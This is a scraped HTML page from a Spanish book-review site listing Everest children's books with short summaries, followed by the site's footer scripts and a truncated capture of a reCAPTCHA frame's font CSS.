								<i class="numero_criticas"><a href="https://quelibroleo.com/disney-baby-mis-primeras-recetas-y-juegos-con-plato-y-cuchara#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/el-pez-que-queria-ser-astronauta" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/8444150940.jpg" alt="Portada de EL PEZ QUE QUERÍA SER ASTRONAUTA" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/el-pez-que-queria-ser-astronauta"><span><b>EL PEZ QUE QUERÍA SER ASTRONAUTA</b></span></a>
                <small><a href="https://quelibroleo.com/autores/cerda-albert-mar">CERDÀ ALBERT, MAR</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen122181"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen122181" role="tabpanel">
								<div class="text">
																		<p>¡Qué difícil es conseguir hacer realidad nuestros sueños! A veces, parece que no estén hechos para nosotros? Pero el protagonista de nuestra historia está decidido a tener éxito en su propósito y no deja de intentarlo noche tras noche. ¡Porque él lo que de verdad quiere es ser astronauta!<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/el-pez-que-queria-ser-astronauta#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    -
		                                        </span>
								<i class="puntuacion">Sin votos</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/el-pez-que-queria-ser-astronauta">0
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/el-pez-que-queria-ser-astronauta#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/la-costurera-y-el-hilo-de-agua" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/libro_1397562637.jpg" alt="Portada de LA COSTURERA Y EL HILO DE AGUA" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/la-costurera-y-el-hilo-de-agua"><span><b>LA COSTURERA Y EL HILO DE AGUA</b></span></a>
                <small><a href="https://quelibroleo.com/autores/pavon-mar">PAVÓN, MAR</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen122238"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen122238" role="tabpanel">
								<div class="text">
																		<p>Al-agua era un rey de un país lejano, que solo pensaba en sí mismo. Era presumido y vanidoso. Muy presumido y aún más vanidoso, apenas se enteró de la existencia de una joven con fama de ser la mejor costurera de la comarca, mandó que la trajeran ante él y le formuló una petición muy extraña: tenía...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/la-costurera-y-el-hilo-de-agua#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    -
		                                        </span>
								<i class="puntuacion">Sin votos</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/la-costurera-y-el-hilo-de-agua">0
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/la-costurera-y-el-hilo-de-agua#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
					<!-- Publicidad Videoo -->
			<div class="publicidad" target="_blank">
				<div class="container">
					<div class="wrapper">
						<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
						<!-- div for quelibroleo.com_billboard5 -->
						<div id='quelibroleo.com_billboard5'></div>
						<!-- End div for quelibroleo.com_billboard5 -->
					</div>
				</div>
			</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/vacaciones-con-caillou" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/sin-portada.svg" alt="Portada de VACACIONES CON CAILLOU" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/vacaciones-con-caillou"><span><b>VACACIONES CON CAILLOU</b></span></a>
                <small><a href="https://quelibroleo.com/autores/lopez-gomez-luisa-maria">LÓPEZ GÓMEZ, LUISA MARÍA</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen122371"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen122371" role="tabpanel">
								<div class="text">
																		<p>Caillou disfruta descubriendo el mundo que le rodea. Es curioso y amigable. Le gusta mucho aprender y es buen chico. Es optimista y amigo de sus amigos. Con la ayuda de sus padres y abuelos ira aprendiendo cosas nuevas cada día. Y junto a su hermanita, su gato y sus amigos nos enseñarán que crecer e...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/vacaciones-con-caillou#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    -
		                                        </span>
								<i class="puntuacion">Sin votos</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/vacaciones-con-caillou">0
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/vacaciones-con-caillou#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/vacaciones-con-disney" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/8444150711.jpg" alt="Portada de VACACIONES CON DISNEY" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/vacaciones-con-disney"><span><b>VACACIONES CON DISNEY</b></span></a>
                <small><a href="https://quelibroleo.com/autores/vv-aa">VV.AA.</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen122478"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen122478" role="tabpanel">
								<div class="text">
																		<p>En verano, hay tiempo para todo: jugar con los amigos, hacer deporte, pasear por la playa, tomar helados, disfrutar de la familia. Y, ¿por qué no, también divertirse con los personajes Disney? De la mano de los personajes Disney favoritos, de los de siempre y de los más actuales, hemos creado ¡VACAC...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/vacaciones-con-disney#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    -
		                                        </span>
								<i class="puntuacion">Sin votos</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/vacaciones-con-disney">0
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/vacaciones-con-disney#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
									<nav>
        <ul class="pagination justify-content-center">
            
                            <li class="page-item disabled"><span class="page-link">&laquo;</span></li>
            
            
                            
                
                
                                                                                        <li class="page-item active"><span class="page-link">1</span></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://quelibroleo.com/editoriales/everest?sort=&amp;page=2">2</a></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://quelibroleo.com/editoriales/everest?sort=&amp;page=3">3</a></li>
                                                                                                                                                                                                                                                                                                                    
                                    <li class="page-item disabled"><span class="page-link">...</span></li>
                
                
                                            
                
                
                                                                                                                                                        
            
                            <li class="page-item"><a class="page-link" href="https://quelibroleo.com/editoriales/everest?sort=&amp;page=2" rel="next">&raquo;</a></li>
                    </ul>
    </nav>

				<span>1-10 de 2601 resultados</span>
	</div>
		</div>
	</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ibzz0qpvjajx
body_size: 48774
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
